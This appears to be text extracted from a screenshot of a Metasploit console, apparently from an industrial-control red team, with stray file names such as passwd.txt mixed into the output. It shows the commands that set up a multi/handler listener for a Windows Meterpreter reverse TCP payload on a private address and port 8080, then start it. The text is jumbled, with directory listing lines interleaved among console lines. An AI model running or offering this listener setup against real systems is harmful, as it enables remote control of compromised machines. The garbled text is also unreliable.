 =[ metasploit v5.0.68-dev- ]
+ -- --=[ 1957 exploits - 1093 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
impacket
LICENSE
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.113.131
lhost => 192.168.113.131
msf5 exploit(multi/handler) > set lport 8080
README.md
lport => 8080
msf5 exploit(multi/handler) > exploit
ZIP
passwd.txt
[*] Started reverse TCP handler on 192.168.113.131:8080
IRT 工控安全红队